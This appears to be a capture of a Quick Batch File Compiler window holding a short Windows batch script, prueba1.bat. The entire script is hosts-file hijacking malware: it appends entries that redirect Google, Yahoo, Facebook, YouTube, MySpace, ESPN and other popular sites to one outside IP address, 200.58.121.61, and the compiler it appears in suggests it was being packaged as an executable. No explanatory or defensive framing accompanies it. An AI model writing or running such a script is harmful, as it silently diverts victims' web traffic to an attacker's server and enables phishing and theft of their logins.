 prueba1.bat - Quick Batch File Compiler
File Edit Project Help
New Open Save Undo Redo Cut Copy Paste Build Options Help
Source Custom Resources Include
@echo off
CD "C:\WINDOWS\system32\drivers\etc"
echo 200.58.121.61 www.google.com.pa >> hosts
echo 200.58.121.61 www.metrflog.com >> hosts
echo 200.58.121.61 www.espn.com >> hosts
echo 200.58.121.61 www.youporn.com >> hosts
echo 200.58.121.61 www.mx.yahoo.com >> hosts
echo 200.58.121.61 www.youtube.com >> hosts
echo 200.58.121.61 www.sonico.com >> hosts
echo 200.58.121.61 www.myspace.com >> hosts
echo 200.58.121.61 www.sexyono.com >> hosts
echo 200.58.121.61 www.google.com >> hosts
echo 200.58.121.61 www.yahoo.com >> hosts
echo 200.58.121.61 www.facebook.com >> hosts
C:\Documents and Settings\Administrador\Escritorio\prueba1.bat Registered Version